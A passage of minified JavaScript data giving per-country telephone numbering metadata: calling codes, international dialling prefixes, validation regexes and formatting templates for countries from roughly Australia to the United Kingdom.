$3",["1(?:30|[89])"]]],"0",0,"0|(183[12])",0,0,0,[["(?:(?:2(?:[0-26-9]\\d|3[0-8]|4[02-9]|5[0135-9])|3(?:[0-3589]\\d|4[0-578]|6[1-9]|7[0-35-9])|7(?:[013-57-9]\\d|2[0-8]))\\d{3}|8(?:51(?:0(?:0[03-9]|[12479]\\d|3[2-9]|5[0-8]|6[1-9]|8[0-7])|1(?:[0235689]\\d|1[0-69]|4[0-589]|7[0-47-9])|2(?:0[0-79]|[18][13579]|2[14-9]|3[0-46-9]|[4-6]\\d|7[89]|9[0-4]))|(?:6[0-8]|[78]\\d)\\d{3}|9(?:[02-9]\\d{3}|1(?:(?:[0-58]\\d|6[0135-9])\\d|7(?:0[0-24-9]|[1-9]\\d)|9(?:[0-46-9]\\d|5[0-79])))))\\d{3}",[9]],["4(?:83[0-38]|93[0-6])\\d{5}|4(?:[0-3]\\d|4[047-9]|5[0-25-9]|6[06-9]|7[02-9]|8[0-24-9]|9[0-27-9])\\d{6}",[9]],["180(?:0\\d{3}|2)\\d{3}",[7,10]],["190[0-26]\\d{6}",[10]],0,0,0,["163\\d{2,6}",[5,6,7,8,9]],["14(?:5(?:1[0458]|[23][458])|71\\d)\\d{4}",[9]],["13(?:00\\d{6}(?:\\d{2})?|45[0-4]\\d{3})|13\\d{4}",[6,8,10,12]]],"0011"],AW:["297","00","(?:[25-79]\\d\\d|800)\\d{4}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[25-9]"]]]],AX:["358","00|99(?:[01469]|5(?:[14]1|3[23]|5[59]|77|88|9[09]))","2\\d{4,9}|35\\d{4,5}|(?:60\\d\\d|800)\\d{4,6}|7\\d{5,11}|(?:[14]\\d|3[0-46-9]|50)\\d{4,8}",[5,6,7,8,9,10,11,12],0,"0",0,0,0,0,"18",0,"00"],AZ:["994","00","365\\d{6}|(?:[124579]\\d|60|88)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["90"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["1[28]|2|365|46","1[28]|2|365[45]|46","1[28]|2|365(?:4|5[02])|46"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[13-9]"],"0$1"]],"0"],BA:["387","00","6\\d{8}|(?:[35689]\\d|49|70)\\d{6}",[8,9],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["6[1-3]|[7-9]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2-$3",["[3-5]|6[56]"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3 $4",["6"],"0$1"]],"0"],BB:["1","011","(?:246|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2-9]\\d{6})$","246$1",0,"246"],BD:["880","00","[1-469]\\d{9}|8[0-79]\\d{7,8}|[2-79]\\d{8}|[2-9]\\d{7}|[3-9]\\d{6}|[57-9]\\d{5}",[6,7,8,9,10],[["(\\d{2})(\\d{4,6})","$1-$2",["31[5-8]|[459]1"],"0$1"],["(\\d{3})(\\d{3,7})","$1-$2",["3(?:[67]|8[013-9])|4(?:6[168]|7|[89][18])|5(?:6[128]|9)|6(?:28|4[14]|5)|7[2-589]|8(?:0[014-9]|[12])|9[358]|(?:3[2-5]|4[235]|5[2-578]|6[0389]|76|8[3-7]|9[24])1|(?:44|66)[01346-9]"],"0$1"],["(\\d{4})(\\d{3,6})","$1-$2",["[13-9]|22"],"0$1"],["(\\d)(\\d{7,8})","$1-$2",["2"],"0$1"]],"0"],BE:["32","00","4\\d{8}|[1-9]\\d{7}",[8,9],[["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["(?:80|9)0"],"0$1"],["(\\d)(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[239]|4[23]"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[15-8]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["4"],"0$1"]],"0"],BF:["226","00","[025-7]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[025-7]"]]]],BG:["359","00","[2-7]\\d{6,7}|[89]\\d{6,8}|2\\d{5}",[6,7,8,9],[["(\\d)(\\d)(\\d{2})(\\d{2})","$1 $2 $3 $4",["2"],"0$1"],["(\\d{3})(\\d{4})","$1 $2",["43[1-6]|70[1-9]"],"0$1"],["(\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{2,3})","$1 $2 $3",["[356]|4[124-7]|7[1-9]|8[1-6]|9[1-7]"],"0$1"],["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["(?:70|8)0"],"0$1"],["(\\d{3})(\\d{3})(\\d{2})","$1 $2 $3",["43[1-7]|7"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[48]|9[08]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["9"],"0$1"]],"0"],BH:["973","00","[136-9]\\d{7}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[13679]|8[047]"]]]],BI:["257","00","(?:[267]\\d|31)\\d{6}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2367]"]]]],BJ:["229","00","(?:[25689]\\d|40)\\d{6}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[24-689]"]]]],BL:["590","00","(?:590|(?:69|80)\\d|976)\\d{6}",[9],0,"0",0,0,0,0,0,[["590(?:2[7-9]|5[12]|87)\\d{4}"],["69(?:0\\d\\d|1(?:2[2-9]|3[0-5]))\\d{4}"],["80[0-5]\\d{6}"],0,0,0,0,0,["976[01]\\d{5}"]]],BM:["1","011","(?:441|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2-8]\\d{6})$","441$1",0,"441"],BN:["673","00","[2-578]\\d{6}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[2-578]"]]]],BO:["591","00(?:1\\d)?","(?:[2-467]\\d\\d|8001)\\d{5}",[8,9],[["(\\d)(\\d{7})","$1 $2",["[23]|4[46]"]],["(\\d{8})","$1",["[67]"]],["(\\d{3})(\\d{2})(\\d{4})","$1 $2 $3",["8"]]],"0",0,"0(1\\d)?"],BQ:["599","00","(?:[34]1|7\\d)\\d{5}",[7],0,0,0,0,0,0,"[347]"],BR:["55","00(?:1[245]|2[1-35]|31|4[13]|[56]5|99)","(?:[1-46-9]\\d\\d|5(?:[0-46-9]\\d|5[0-46-9]))\\d{8}|[1-9]\\d{9}|[3589]\\d{8}|[34]\\d{7}",[8,9,10,11],[["(\\d{4})(\\d{4})","$1-$2",["300|4(?:0[02]|37)","4(?:02|37)0|[34]00"]],["(\\d{3})(\\d{2,3})(\\d{4})","$1 $2 $3",["(?:[358]|90)0"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1 $2-$3",["(?:[14689][1-9]|2[12478]|3[1-578]|5[13-5]|7[13-579])[2-57]"],"($1)"],["(\\d{2})(\\d{5})(\\d{4})","$1 $2-$3",["[16][1-9]|[2-57-9]"],"($1)"]],"0",0,"(?:0|90)(?:(1[245]|2[1-35]|31|4[13]|[56]5|99)(\\d{10,11}))?","$2"],BS:["1","011","(?:242|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([3-8]\\d{6})$","242$1",0,"242"],BT:["975","00","[17]\\d{7}|[2-8]\\d{6}",[7,8],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[2-68]|7[246]"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["1[67]|7"]]]],BW:["267","00","(?:0800|(?:[37]|800)\\d)\\d{6}|(?:[2-6]\\d|90)\\d{5}",[7,8,10],[["(\\d{2})(\\d{5})","$1 $2",["90"]],["(\\d{3})(\\d{4})","$1 $2",["[24-6]|3[15-79]"]],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[37]"]],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["0"]],["(\\d{3})(\\d{4})(\\d{3})","$1 $2 $3",["8"]]]],BY:["375","810","(?:[12]\\d|33|44|902)\\d{7}|8(?:0[0-79]\\d{5,7}|[1-7]\\d{9})|8(?:1[0-489]|[5-79]\\d)\\d{7}|8[1-79]\\d{6,7}|8[0-79]\\d{5}|8\\d{5}",[6,7,8,9,10,11],[["(\\d{3})(\\d{3})","$1 $2",["800"],"8 $1"],["(\\d{3})(\\d{2})(\\d{2,4})","$1 $2 $3",["800"],"8 $1"],["(\\d{4})(\\d{2})(\\d{3})","$1 $2-$3",["1(?:5[169]|6[3-5]|7[179])|2(?:1[35]|2[34]|3[3-5])","1(?:5[169]|6(?:3[1-3]|4|5[125])|7(?:1[3-9]|7[0-24-6]|9[2-7]))|2(?:1[35]|2[34]|3[3-5])"],"8 0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2-$3-$4",["1(?:[56]|7[467])|2[1-3]"],"8 0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2-$3-$4",["[1-4]"],"8 0$1"],["(\\d{3})(\\d{3,4})(\\d{4})","$1 $2 $3",["[89]"],"8 $1"]],"8",0,"0|80?",0,0,0,0,"8~10"],BZ:["501","00","(?:0800\\d|[2-8])\\d{6}",[7,11],[["(\\d{3})(\\d{4})","$1-$2",["[2-8]"]],["(\\d)(\\d{3})(\\d{4})(\\d{3})","$1-$2-$3-$4",["0"]]]],CA:["1","011","(?:[2-8]\\d|90)\\d{8}|3\\d{6}",[7,10],0,"1",0,0,0,0,0,[["(?:2(?:04|[23]6|[48]9|50|63)|3(?:06|43|6[578])|4(?:03|1[68]|3[178]|50|68|74)|5(?:06|1[49]|48|79|8[147])|6(?:04|13|39|47|72)|7(?:0[59]|78|8[02])|8(?:[06]7|19|25|73)|90[25])[2-9]\\d{6}",[10]],["",[10]],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}",[10]],["900[2-9]\\d{6}",[10]],["52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|(?:5(?:00|2[125-7]|33|44|66|77|88)|622)[2-9]\\d{6}",[10]],0,["310\\d{4}",[7]],0,["600[2-9]\\d{6}",[10]]]],CC:["61","001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011","1(?:[0-79]\\d{8}(?:\\d{2})?|8[0-24-9]\\d{7})|[148]\\d{8}|1\\d{5,7}",[6,7,8,9,10,12],0,"0",0,"0|([59]\\d{7})$","8$1",0,0,[["8(?:51(?:0(?:02|31|60|89)|1(?:18|76)|223)|91(?:0(?:1[0-2]|29)|1(?:[28]2|50|79)|2(?:10|64)|3(?:[06]8|22)|4[29]8|62\\d|70[23]|959))\\d{3}",[9]],["4(?:83[0-38]|93[0-6])\\d{5}|4(?:[0-3]\\d|4[047-9]|5[0-25-9]|6[06-9]|7[02-9]|8[0-24-9]|9[0-27-9])\\d{6}",[9]],["180(?:0\\d{3}|2)\\d{3}",[7,10]],["190[0-26]\\d{6}",[10]],0,0,0,0,["14(?:5(?:1[0458]|[23][458])|71\\d)\\d{4}",[9]],["13(?:00\\d{6}(?:\\d{2})?|45[0-4]\\d{3})|13\\d{4}",[6,8,10,12]]],"0011"],CD:["243","00","[189]\\d{8}|[1-68]\\d{6}",[7,9],[["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["88"],"0$1"],["(\\d{2})(\\d{5})","$1 $2",["[1-6]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["1"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[89]"],"0$1"]],"0"],CF:["236","00","(?:[27]\\d{3}|8776)\\d{4}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[278]"]]]],CG:["242","00","222\\d{6}|(?:0\\d|80)\\d{7}",[9],[["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["8"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[02]"]]]],CH:["41","00","8\\d{11}|[2-9]\\d{8}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8[047]|90"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-79]|81"],"0$1"],["(\\d{3})(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["8"],"0$1"]],"0"],CI:["225","00","[02]\\d{9}",[10],[["(\\d{2})(\\d{2})(\\d)(\\d{5})","$1 $2 $3 $4",["2"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3 $4",["0"]]]],CK:["682","00","[2-578]\\d{4}",[5],[["(\\d{2})(\\d{3})","$1 $2",["[2-578]"]]]],CL:["56","(?:0|1(?:1[0-69]|2[02-5]|5[13-58]|69|7[0167]|8[018]))0","12300\\d{6}|6\\d{9,10}|[2-9]\\d{8}",[9,10,11],[["(\\d{5})(\\d{4})","$1 $2",["219","2196"],"($1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["44"]],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["2[1-36]"],"($1)"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["9[2-9]"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["3[2-5]|[47]|5[1-3578]|6[13-57]|8(?:0[1-9]|[1-9])"],"($1)"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["60|8"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["1"]],["(\\d{3})(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3 $4",["60"]]]],CM:["237","00","[26]\\d{8}|88\\d{6,7}",[8,9],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["88"]],["(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["[26]|88"]]]],CN:["86","00|1(?:[12]\\d|79)\\d\\d00","1[127]\\d{8,9}|2\\d{9}(?:\\d{2})?|[12]\\d{6,7}|86\\d{6}|(?:1[03-689]\\d|6)\\d{7,9}|(?:[3-579]\\d|8[0-57-9])\\d{6,9}",[7,8,9,10,11,12],[["(\\d{2})(\\d{5,6})","$1 $2",["(?:10|2[0-57-9])[19]","(?:10|2[0-57-9])(?:10|9[56])","(?:10|2[0-57-9])(?:100|9[56])"],"0$1"],["(\\d{3})(\\d{5,6})","$1 $2",["3(?:[157]|35|49|9[1-68])|4(?:[17]|2[179]|6[47-9]|8[23])|5(?:[1357]|2[37]|4[36]|6[1-46]|80)|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]|4[13]|5[1-5])|(?:4[35]|59|85)[1-9]","(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[1-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))[19]","85[23](?:10|95)|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:10|9[56])","85[23](?:100|95)|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:100|9[56])"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["(?:4|80)0"]],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["10|2(?:[02-57-9]|1[1-9])","10|2(?:[02-57-9]|1[1-9])","10[0-79]|2(?:[02-57-9]|1[1-79])|(?:10|21)8(?:0[1-9]|[1-9])"],"0$1",1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["3(?:[3-59]|7[02-68])|4(?:[26-8]|3[3-9]|5[2-9])|5(?:3[03-9]|[468]|7[028]|9[2-46-9])|6|7(?:[0-247]|3[04-9]|5[0-4689]|6[2368])|8(?:[1-358]|9[1-7])|9(?:[013479]|5[1-5])|(?:[34]1|55|79|87)[02-9]"],"0$1",1],["(\\d{3})(\\d{7,8})","$1 $2",["9"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["80"],"0$1",1],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["[3-578]"],"0$1",1],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["1[3-9]"]],["(\\d{2})(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3 $4",["[12]"],"0$1",1]],"0",0,"0|(1(?:[12]\\d|79)\\d\\d)",0,0,0,0,"00"],CO:["57","00(?:4(?:[14]4|56)|[579])","(?:60\\d\\d|9101)\\d{6}|(?:1\\d|3)\\d{9}",[10,11],[["(\\d{3})(\\d{7})","$1 $2",["6"],"($1)"],["(\\d{3})(\\d{7})","$1 $2",["[39]"]],["(\\d)(\\d{3})(\\d{7})","$1-$2-$3",["1"],"0$1",0,"$1 $2 $3"]],"0",0,"0(4(?:[14]4|56)|[579])?"],CR:["506","00","(?:8\\d|90)\\d{8}|(?:[24-8]\\d{3}|3005)\\d{4}",[8,10],[["(\\d{4})(\\d{4})","$1 $2",["[2-7]|8[3-9]"]],["(\\d{3})(\\d{3})(\\d{4})","$1-$2-$3",["[89]"]]],0,0,"(19(?:0[0-2468]|1[09]|20|66|77|99))"],CU:["53","119","[27]\\d{6,7}|[34]\\d{5,7}|(?:5|8\\d\\d)\\d{7}",[6,7,8,10],[["(\\d{2})(\\d{4,6})","$1 $2",["2[1-4]|[34]"],"(0$1)"],["(\\d)(\\d{6,7})","$1 $2",["7"],"(0$1)"],["(\\d)(\\d{7})","$1 $2",["5"],"0$1"],["(\\d{3})(\\d{7})","$1 $2",["8"],"0$1"]],"0"],CV:["238","0","(?:[2-59]\\d\\d|800)\\d{4}",[7],[["(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3",["[2-589]"]]]],CW:["599","00","(?:[34]1|60|(?:7|9\\d)\\d)\\d{5}",[7,8],[["(\\d{3})(\\d{4})","$1 $2",["[3467]"]],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["9[4-8]"]]],0,0,0,0,0,"[69]"],CX:["61","001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011","1(?:[0-79]\\d{8}(?:\\d{2})?|8[0-24-9]\\d{7})|[148]\\d{8}|1\\d{5,7}",[6,7,8,9,10,12],0,"0",0,"0|([59]\\d{7})$","8$1",0,0,[["8(?:51(?:0(?:01|30|59|88)|1(?:17|46|75)|2(?:22|35))|91(?:00[6-9]|1(?:[28]1|49|78)|2(?:09|63)|3(?:12|26|75)|4(?:56|97)|64\\d|7(?:0[01]|1[0-2])|958))\\d{3}",[9]],["4(?:83[0-38]|93[0-6])\\d{5}|4(?:[0-3]\\d|4[047-9]|5[0-25-9]|6[06-9]|7[02-9]|8[0-24-9]|9[0-27-9])\\d{6}",[9]],["180(?:0\\d{3}|2)\\d{3}",[7,10]],["190[0-26]\\d{6}",[10]],0,0,0,0,["14(?:5(?:1[0458]|[23][458])|71\\d)\\d{4}",[9]],["13(?:00\\d{6}(?:\\d{2})?|45[0-4]\\d{3})|13\\d{4}",[6,8,10,12]]],"0011"],CY:["357","00","(?:[279]\\d|[58]0)\\d{6}",[8],[["(\\d{2})(\\d{6})","$1 $2",["[257-9]"]]]],CZ:["420","00","(?:[2-578]\\d|60)\\d{7}|9\\d{8,11}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[2-8]|9[015-7]"]],["(\\d{2})(\\d{3})(\\d{3})(\\d{2})","$1 $2 $3 $4",["96"]],["(\\d{2})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["9"]],["(\\d{3})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["9"]]]],DE:["49","00","[2579]\\d{5,14}|49(?:[34]0|69|8\\d)\\d\\d?|49(?:37|49|60|7[089]|9\\d)\\d{1,3}|49(?:2[02-9]|3[2-689]|7[1-7])\\d{1,8}|(?:1|[368]\\d|4[0-8])\\d{3,13}|49(?:[015]\\d|[23]1|[46][1-8])\\d{1,9}",[4,5,6,7,8,9,10,11,12,13,14,15],[["(\\d{2})(\\d{3,13})","$1 $2",["3[02]|40|[68]9"],"0$1"],["(\\d{3})(\\d{3,12})","$1 $2",["2(?:0[1-389]|1[124]|2[18]|3[14])|3(?:[35-9][15]|4[015])|906|(?:2[4-9]|4[2-9]|[579][1-9]|[68][1-8])1","2(?:0[1-389]|12[0-8])|3(?:[35-9][15]|4[015])|906|2(?:[13][14]|2[18])|(?:2[4-9]|4[2-9]|[579][1-9]|[68][1-8])1"],"0$1"],["(\\d{4})(\\d{2,11})","$1 $2",["[24-6]|3(?:[3569][02-46-9]|4[2-4679]|7[2-467]|8[2-46-8])|70[2-8]|8(?:0[2-9]|[1-8])|90[7-9]|[79][1-9]","[24-6]|3(?:3(?:0[1-467]|2[127-9]|3[124578]|7[1257-9]|8[1256]|9[145])|4(?:2[135]|4[13578]|9[1346])|5(?:0[14]|2[1-3589]|6[1-4]|7[13468]|8[13568])|6(?:2[1-489]|3[124-6]|6[13]|7[12579]|8[1-356]|9[135])|7(?:2[1-7]|4[145]|6[1-5]|7[1-4])|8(?:21|3[1468]|6|7[1467]|8[136])|9(?:0[12479]|2[1358]|4[134679]|6[1-9]|7[136]|8[147]|9[1468]))|70[2-8]|8(?:0[2-9]|[1-8])|90[7-9]|[79][1-9]|3[68]4[1347]|3(?:47|60)[1356]|3(?:3[46]|46|5[49])[1246]|3[4579]3[1357]"],"0$1"],["(\\d{3})(\\d{4})","$1 $2",["138"],"0$1"],["(\\d{5})(\\d{2,10})","$1 $2",["3"],"0$1"],["(\\d{3})(\\d{5,11})","$1 $2",["181"],"0$1"],["(\\d{3})(\\d)(\\d{4,10})","$1 $2 $3",["1(?:3|80)|9"],"0$1"],["(\\d{3})(\\d{7,8})","$1 $2",["1[67]"],"0$1"],["(\\d{3})(\\d{7,12})","$1 $2",["8"],"0$1"],["(\\d{5})(\\d{6})","$1 $2",["185","1850","18500"],"0$1"],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["7"],"0$1"],["(\\d{4})(\\d{7})","$1 $2",["18[68]"],"0$1"],["(\\d{5})(\\d{6})","$1 $2",["15[0568]"],"0$1"],["(\\d{4})(\\d{7})","$1 $2",["15[1279]"],"0$1"],["(\\d{3})(\\d{8})","$1 $2",["18"],"0$1"],["(\\d{3})(\\d{2})(\\d{7,8})","$1 $2 $3",["1(?:6[023]|7)"],"0$1"],["(\\d{4})(\\d{2})(\\d{7})","$1 $2 $3",["15[279]"],"0$1"],["(\\d{3})(\\d{2})(\\d{8})","$1 $2 $3",["15"],"0$1"]],"0"],DJ:["253","00","(?:2\\d|77)\\d{6}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[27]"]]]],DK:["45","00","[2-9]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-9]"]]]],DM:["1","011","(?:[58]\\d\\d|767|900)\\d{7}",[10],0,"1",0,"1|([2-7]\\d{6})$","767$1",0,"767"],DO:["1","011","(?:[58]\\d\\d|900)\\d{7}",[10],0,"1",0,0,0,0,"8001|8[024]9"],DZ:["213","00","(?:[1-4]|[5-79]\\d|80)\\d{7}",[8,9],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[1-4]"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["9"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[5-8]"],"0$1"]],"0"],EC:["593","00","1\\d{9,10}|(?:[2-7]|9\\d)\\d{7}",[8,9,10,11],[["(\\d)(\\d{3})(\\d{4})","$1 $2-$3",["[2-7]"],"(0$1)",0,"$1-$2-$3"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["9"],"0$1"],["(\\d{4})(\\d{3})(\\d{3,4})","$1 $2 $3",["1"]]],"0"],EE:["372","00","8\\d{9}|[4578]\\d{7}|(?:[3-8]\\d|90)\\d{5}",[7,8,10],[["(\\d{3})(\\d{4})","$1 $2",["[369]|4[3-8]|5(?:[0-2]|5[0-478]|6[45])|7[1-9]|88","[369]|4[3-8]|5(?:[02]|1(?:[0-8]|95)|5[0-478]|6(?:4[0-4]|5[1-589]))|7[1-9]|88"]],["(\\d{4})(\\d{3,4})","$1 $2",["[45]|8(?:00|[1-49])","[45]|8(?:00[1-9]|[1-49])"]],["(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3",["7"]],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["8"]]]],EG:["20","00","[189]\\d{8,9}|[24-6]\\d{8}|[135]\\d{7}",[8,9,10],[["(\\d)(\\d{7,8})","$1 $2",["[23]"],"0$1"],["(\\d{2})(\\d{6,7})","$1 $2",["1[35]|[4-6]|8[2468]|9[235-7]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[189]"],"0$1"]],"0"],EH:["212","00","[5-8]\\d{8}",[9],0,"0",0,0,0,0,"528[89]"],ER:["291","00","[178]\\d{6}",[7],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[178]"],"0$1"]],"0"],ES:["34","00","[5-9]\\d{8}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[89]00"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[5-9]"]]]],ET:["251","00","(?:11|[2-579]\\d)\\d{7}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[1-579]"],"0$1"]],"0"],FI:["358","00|99(?:[01469]|5(?:[14]1|3[23]|5[59]|77|88|9[09]))","[1-35689]\\d{4}|7\\d{10,11}|(?:[124-7]\\d|3[0-46-9])\\d{8}|[1-9]\\d{5,8}",[5,6,7,8,9,10,11,12],[["(\\d)(\\d{4,9})","$1 $2",["[2568][1-8]|3(?:0[1-9]|[1-9])|9"],"0$1"],["(\\d{3})(\\d{3,7})","$1 $2",["[12]00|[368]|70[07-9]"],"0$1"],["(\\d{2})(\\d{4,8})","$1 $2",["[1245]|7[135]"],"0$1"],["(\\d{2})(\\d{6,10})","$1 $2",["7"],"0$1"]],"0",0,0,0,0,"1[03-79]|[2-9]",0,"00"],FJ:["679","0(?:0|52)","45\\d{5}|(?:0800\\d|[235-9])\\d{6}",[7,11],[["(\\d{3})(\\d{4})","$1 $2",["[235-9]|45"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["0"]]],0,0,0,0,0,0,0,"00"],FK:["500","00","[2-7]\\d{4}",[5]],FM:["691","00","(?:[39]\\d\\d|820)\\d{4}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[389]"]]]],FO:["298","00","[2-9]\\d{5}",[6],[["(\\d{6})","$1",["[2-9]"]]],0,0,"(10(?:01|[12]0|88))"],FR:["33","00","[1-9]\\d{8}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"],"0 $1"],["(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["[1-79]"],"0$1"]],"0"],GA:["241","00","(?:[067]\\d|11)\\d{6}|[2-7]\\d{6}",[7,8],[["(\\d)(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-7]"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["0"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["11|[67]"],"0$1"]],0,0,"0(11\\d{6}|60\\d{6}|61\\d{6}|6[256]\\d{6}|7[467]\\d{6})","$1"],GB:["44","00","[1-357-9]\\d{9}|[18]\\d{8}|8\\d{6}",[7,9,10],[["(\\d{3})(\\d{4})","$1 